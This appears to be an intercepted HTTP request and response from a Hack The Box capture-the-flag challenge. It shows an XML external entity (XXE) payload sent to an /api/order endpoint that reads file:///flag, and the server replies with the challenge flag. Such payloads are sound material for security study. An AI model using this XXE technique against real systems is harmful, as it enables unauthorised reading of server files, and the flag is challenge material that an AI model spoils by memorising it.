 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: 188.166.175.58:30622
3 Content-Length: 172
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://188.166.175.58:30622
8 Referer: http://188.166.175.58:30622/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///flag"> ]>
15 <order>
16 <food>
&ent;
</food>
17 <table_num>
1
</table_num>
18 </order>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 27 Dec 2023 10:27:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 96
8
9 Your HTB{wh0_l3t_th3_XX3_0ut??w00f..w00f..w00f..WAFfles!} order has been submitted
successfully.